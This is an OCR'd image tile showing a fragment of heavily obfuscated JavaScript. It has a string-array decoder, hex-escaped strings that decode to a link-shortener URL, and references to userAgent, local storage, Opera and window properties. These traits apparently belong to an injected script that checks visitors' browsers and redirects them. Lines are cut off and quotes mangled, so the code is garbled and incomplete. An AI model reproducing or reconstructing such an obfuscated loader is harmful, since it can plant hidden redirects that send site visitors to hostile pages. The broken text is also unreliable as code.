
0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8()
{const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUpf’,’filte
{return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const
_0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+pars
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8)
{_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’opera’,_0x
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)